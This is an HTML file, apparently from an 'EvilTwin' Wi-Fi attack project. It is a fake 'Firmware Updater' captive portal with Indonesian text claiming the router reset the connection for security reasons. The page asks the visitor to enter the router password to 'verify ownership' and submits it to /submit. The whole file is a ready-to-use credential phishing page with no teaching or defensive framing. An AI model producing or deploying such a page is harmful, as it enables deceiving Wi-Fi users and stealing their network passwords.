
<file: EvilTwin/WiFi.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Firmware Updater</title>
    <style>
      body {
        font-family: Arial, sans-serif;
        background-color: #f7f7f7;
        margin: 0;
        padding: 20px;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        align-content: center;
      }

      h2 {
        color: #333;
        text-align: center;
      }
      .container-bg {
        position: relative;
        margin: 0 auto;
        justify-content: center;
        max-width: 500px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
      }

      .container-center {
        height: 100%;
        width: 100%;
        align-items: center;
        display: flex;
        justify-content: center;
      }

      .footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        margin: 0;

        justify-content: center;
        text-align: center;
      }

      .container {
        max-width: max-content;
        margin: 0 auto;
        background-color: #fff;
        padding: 20px;
        border-radius: 4px;
        box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
      }
      .form-group {
        margin-bottom: 20px;
      }

      .form-group label {
        display: block;
        margin-bottom: 5px;
        color: #333;
      }

      input[type="password"] {
        width: 100%;
        padding: 10px;
        border: 1px solid #ccc;
        border-radius: 4px;
        box-sizing: border-box;
      }

      input[type="submit"] {
        display: block;
        width: 100%;
        padding: 10px;
        text-align: center;
        background-color: #007bff;
        color: #fff;
        border: none;
        border-radius: 4px;
        cursor: pointer;
      }
    </style>
  </head>
  <body>
    <div class="container-center">
      <div class="container-bg">
        <div class="container">
          <h2>Firmware Updater</h2>
          <p>
            Koneksi anda telah di reset demi Keamanan Jaringan yang terdeteksi oleh perangkat Router. Untuk Menghubungkan ulang jaringan. Harap Verifikasi kepemilikan Dengan Memasukan Password Router anda untuk Autentikasi.
          </p>
          <form action="/submit" method="get">
            <div class="form-group">
              <input
                type="password"
                id="password"
                name="password"
                placeholder="Password"
                required
              />
            </div>
            <input type="submit" value="Verify" />
          </form>
        </div>
      </div>
      <div class="footer">
        <p>Captive Portal<br />© 2026 All Right Reserved</p>
      </div>
    </div>
  </body>
</html>
</file>
